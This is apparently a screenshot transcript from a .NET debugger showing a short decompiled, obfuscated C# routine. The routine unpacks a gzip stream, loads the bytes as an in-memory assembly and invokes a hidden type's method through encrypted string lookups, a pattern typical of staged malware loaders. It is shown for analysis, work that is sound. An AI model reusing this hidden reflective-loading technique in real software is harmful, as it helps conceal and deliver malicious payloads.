 PingPong ×
200 {
201 byte[] array = new byte[4096];
202 using (MemoryStream memoryStream = new MemoryStream())
203 {
204 int num;
205 do
206 {
207 num = gzipStream.Read(array, 0, 4096);
208 if (num > 0)
209 {
210 memoryStream.Write(array, 0, num);
211 }
212 }
213 while (num > 0);
214 type = PingPong.GlobalAssemblyCache(memoryStream.ToArray()).GetType(Strings.Get(107396667));
215 }
216 }
217 object obj = Activator.CreateInstance(type);
218 StringTypeInfo = (string)type.GetMethod(Strings.Get(107397098)).Invoke(obj, new object[] { StringTypeInfo });
219 InputBlockSize = (string)type.GetMethod(Strings.Get(107397098)).Invoke(obj, new object[] { InputBlockSize });
100 %
Locals
Name Value Type
type {Name = "ReactionVessel" FullName = "ReactionDiffusionLib.ReactionVe... System.Type {System.Runtime
obj null object
array2 null byte[]
gzipStream {System.IO.Compression.GZipStream} System.IO.Compression.GZipS
array {byte[0x00001000]} byte[]
[0] 0x79 byte
[1] 0x44 byte
[2] 0x65 byte
[3] 0x63 byte